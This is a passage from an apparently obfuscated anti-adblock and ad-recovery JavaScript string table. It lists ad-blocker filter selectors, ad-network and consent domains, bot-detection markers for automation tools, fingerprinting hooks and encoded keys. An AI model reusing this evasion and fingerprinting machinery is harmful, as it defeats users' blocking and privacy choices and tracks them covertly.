x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','_grecaptcha_ready',';\x20Secure','<paint>','stroke','/filter-fingerprint',',\x20width:\x20','none|<offset-path>||<coord-box>','element\x20out\x20of\x20viewable\x20window','//#\x20sourceURL=rtb_adm.js','stats.wp.com','scanNumber','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','podname.com','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','https://consent.sussexexpress.co.uk','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','syntax','urlRegexes','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','https://qa.html-load.com','cultureg','randomize','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','do69ll745l27z.cloudfront.net','as-empty-bidder','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','http://','as_logs','hbwrapper.com','tokens','MSG_SYN_URG','adsinteractive','innerText','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','ep2.adtrafficquality.google','aXJycg==','dmtkcw==','requestIdleCallback','Node_baseURI','<ident>','collect','rch','adWrapper','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','Document','getLastListNode','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','andbeyond.media','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','row|row-reverse|column|column-reverse','childNodes','https://ad.yieldlab.net/yp','addType_','Click','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','Percentage','N/A','jg7y.quizlet.com','rotate(\x20[<angle>|<zero>]\x20)','asadcdn.com','TopLevelCss','sidead','Selector','error','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','\x20node\x20type','parseValue','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','\x20is\x20expected','2604RIlzxc','Not\x20a\x20Declaration\x20node','\x20used\x20broken\x20syntax\x20definition\x20','https://consent.northernirelandworld.com','/negotiate/script-set-value','state','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','capture','coupang-dynamic','none|[first||[force-end|allow-end]||last]','linear|<cubic-bezier-timing-function>|<step-timing-function>','odd','[<length>|<number>]{1,4}','logicieleducatif.fr','handlers','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','toString','cefsharp','HTMLTableColElement','https://css-load.com','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','PerformanceEntry','stopPropagation','_generateSourcesContent','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','checkPropertyName','abs','https://googleads.g.doubleclick.net','EOF-token','image-set(\x20<image-set-option>#\x20)','link[rel=\x22stylesheet\x22][href*=\x22','languages','<ray()>|<url>|<basic-shape>','__phantomas','snigel-','webGL','MatchOnce','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','ay.delivery','UnicodeRange','send','async','<custom-ident>|<string>','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','<\x27align-self\x27>\x20<\x27justify-self\x27>?','credentials','data-meta','<span\x20id=\x22banner-','<-ms-filter-function>+','getSlotElementId','no-limit|<integer>','admaru.net','normal|[fill||stroke||markers]','gpt','from-image|<angle>|[<angle>?\x20flip]','https://html-load.cc','allowPrebid','https://cmp.osano.com','BotdError','script_onerror','setTargetingForGPTAsync','window.process\x20is','ad_','[<layer-name>#|<layer-name>?]','osano_','createElement','cache_is_blocking_acceptable_ads','Document_getElementsByClassName','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','url-token','<\x27margin-block-start\x27>','Scope','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','MediaQuery','HTMLSourceElement','[alternate||[over|under]]|inter-character','output','textAd','playwire.com','delete','bidswitch.net','a.teads.tv','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','duration','api.assertcom.de',';\x20Priority=Medium','Expect\x20a\x20number','substring','none|<filter-function-list>|<-ms-filter-function-list>','auto|<integer>{1,3}','Element_insertAdjacentHTML','yahoo-mail-v1','alpha|luminance|match-source','[restore-rejections]\x20restoreDeferredRejections__nonadblock','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','normal|spell-out||digits||[literal-punctuation|no-punctuation]','__as_xhr_open_args','getVersion','/static/topics/topics_frame.html','useragent','false|true','isElementDisplayNoneImportant','visit','ads.blogherads.com','getName','semicolon-token','\x22\x20is\x20expected','option\x20path\x20is\x20invalid','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','fullscreen','getServices','<\x27border-bottom-left-radius\x27>','window.top.confiant.services().onASTAdLoad','image','urlParse','relative','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','1rx.io','HTMLAnchorElement_hostname','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','setTimeout','left|right|none|inline-start|inline-end','Bad\x20syntax','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','inmobi.com','base[href]','max(\x20<calc-sum>#\x20)','tagan.adlightning.com','enjgioijew','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','auto|<\x27border-style\x27>','Failed\x20to\x20fetch','attributionSrc','sameSite','admost.com','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','svmax','addAtrule_','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','SIMID:','SVGElement','scanString','Unknown\x20feature\x20','pubstack','appiersig.com','fonts.googleapis.com','__fxdriver_unwrapped','data-src','.end','marker-mid','geniee-prebid','getReader','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','condition','rem','scale3d(\x20[<number>|<percentage>]#{3}\x20)','generatedColumn','callPhantom','<complex-selector>#','documentElement','phantomas','getElementsByTagName','ariaLabel','prebid','geoedge.be','find','appendChild','Element_className','/media/vpaid-display/iframe.html','[<line-names>|<name-repeat>]+','slot','getGPPData','cmp.osano.com','HTMLAnchorElement_search','CDC','<urange>#','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','\x0a\x20\x20--------','lvi','psts','Response_url','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','number','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','auto|never|always|<absolute-size>|<length>','normal|<length-percentage>','getTokenStart','readystatechange','cap','platform','Unknown\x20context\x20`','<bg-size>#','thatgossip.com','onload','<supports-decl>|<supports-selector-fn>','none|<custom-ident>+','[diagonal-fractions|stacked-fractions]','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','ndtvprofit.com','tpc.googlesyndication.com','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','normal|allow-discrete','defineOutOfPageSlot','scheme','adv-space','conative.network','Unknown\x20node\x20type:\x20','phantomjs','https://content-loader.com','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','onetrust-','PluginArray','Unknown\x20type:\x20','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','additionalAdsBait','sizes','as-event-handler-added','replaceSync','fromArray','https://consent.cesoirtv.com','5338990gpJKNV','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','i|s','webdriverio','<complex-real-selector>#','Please\x20enter\x20the\x20password','RENDERER','isChannelConnected','googletagservices.com','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','sparteo.com','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','optable.co','keys','data-ad-width','srcdoc','pathname','normal|reverse|alternate|alternate-reverse','mezzomedia','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','frameId','gptFetchSlots','getRandomValues','server','addProperty_','fill|contain|cover|none|scale-down','<compound-selector>#','ex.ingage.tech','()\x20{\x20[native\x20code]\x20}','<length-percentage>&&hanging?&&each-line?','osano.com','consume','logs-partners.coupang.com','top|bottom|block-start|block-end|inline-start|inline-end','errArgs','4dex.io','samsungbrowser','kayzen.io','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','signalStatus','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','_serializeMappings','bad-url-token','blur','thebrighttag.com','https://googleads.g.doubleclick.net/pagead/ads','Element_hasAttribute','ats-','setItem','List<','chrome','cdn.nidan.d2c.ne.jp','blob:','sqrt(\x20<calc-sum>\x20)','block|inline|run-in','87111jZMmrA','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','<url>\x20<decibel>?|none','chained|none','ar-v1','Document_querySelector','<\x27margin-bottom\x27>','[jis78|jis83|jis90|jis04|simplified|traditional]','prependData','adfit','CDC-token','afterend','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','Url\x20or\x20Function\x20is\x20expected','adshield_apply','adshield','doctype','none|<length>','toJSON','ayads.co','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','poster','remove','flat','<div\x20class=\x22CAN_ad\x22>','headers','item\x20doesn\x27t\x20belong\x20to\x20list','vmax','ZWhvcg==','Semicolon\x20or\x20block\x20is\x20expected','none|proximity|mandatory','prev','rawMessage','normalize','imprnt-cnt','for','height','Identifier\x20or\x20parenthesis\x20is\x20expected','[restore-rejections]\x20handleQueued\x20script_onerror','simpli.fi','`\x20has\x20no\x20known\x20descriptors','atmedia.hu','/widgets.html','inventoryId','selectorsToForceProtect','insertList','<number-percentage>{1,4}&&fill?','about:','query','orbidder.otto.de','advertiserId','cookieless-data.com','tokenIndex','invalid\x20url\x20(anchor\x20href\x20set):\x20','<\x27min-width\x27>','vendor','Element_outerHTML','x-frame-width','AddMatchOnce','nearest-neighbor|bicubic','none|element|auto','gpt-firstimpression','true|false','(\x5cs|>)','atrules','?as-revalidator=','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','auto|fixed','1.9.1','Array','now','ddg/','adkernel.com','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','startsWith','`\x20structure\x20definition','advertisement','none|<single-transition-property>#','trackad.cz','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','[<integer>&&<symbol>]#','toUTCString','getLocationFromList','HTMLAnchorElement_hash','<ident>\x20[\x27.\x27\x20<ident>]*','[none|start|end|center]{1,2}','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','}-token','tag','yieldmo.com','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','<family-name>#','Too\x20many\x20question\x20marks','toISOString','_self','miter|round|bevel','auto|none|scrollbar|-ms-autohiding-scrollbar','WebKitMediaKeys','none|all','event_sample_ratio','[full-width|proportional-width]','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','<\x27width\x27>','HTMLElement_style','scroll-position|contents|<custom-ident>','replace|add|accumulate','<\x27opacity\x27>','uBlock\x20Origin','adSlot','adthrive-','[<filter-function>|<url>]+','cqh','lines','parentElement','.get','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','search','<wq-name>|<ns-prefix>?\x20\x27*\x27','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','ltr|rtl','cmVzZXJ2ZWQySW5wdXQ=','click','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>